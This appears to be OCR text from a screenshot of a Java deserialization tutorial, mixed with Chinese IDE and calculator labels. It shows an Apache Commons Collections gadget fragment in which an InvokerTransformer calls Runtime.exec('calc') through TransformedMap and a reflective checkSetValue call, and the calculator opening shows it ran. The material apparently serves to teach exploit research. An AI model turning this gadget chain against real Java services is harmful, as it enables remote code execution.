 38
39 // 4.加上transformedMap执行命令
40 Runtime runtime = Runtime.getRuntime();
41 InvokerTransformer invokerTransformer =new InvokerTransformer( methodName: "exec",new Class[]{String.class},new Object[]{"calc"});
42 HashMap<Object, Object> TestHashmap = new HashMap<>();
43 Map<Object, Object> decorateTestHashmap = TransformedMap.decorate(TestHashmap, keyTransformer: null,invokerTransformer);
44 Class<TransformedMap> transformedMapClass = TransformedMap.class;
45 Method checkSetValueMethod = transformedMapClass.getDeclaredMethod( name: "checkSetValue", Object.class);
46 checkSetValueMethod.setAccessible(true);
47 checkSetValueMethod.invoke(decorateTestHashmap, runtime );
48
49
50 }
计算器
标准
test
0
D:\Environment\
进程已结束，退出代
MC MR M+ M− MS M
% CE C